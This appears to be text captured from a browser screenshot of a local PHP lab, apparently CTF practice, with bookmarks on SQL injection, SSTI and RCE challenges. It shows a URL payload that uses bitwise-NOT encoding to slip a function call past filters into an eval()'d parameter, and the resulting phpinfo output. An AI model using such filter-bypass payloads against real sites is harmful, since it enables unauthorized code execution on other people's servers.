 127.0.0.1/1.php?c=(~%8F%97%8F%96%91%99%90)();
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version
of PHP) in E:\phpstudy\phpstudy_pro\WWW\1.php(5) : eval()'d code on line 1
PHP Version 7.3.4
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://127.0.0.1/1.php?c=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute
Post data Referer User Agent Cookies Clear All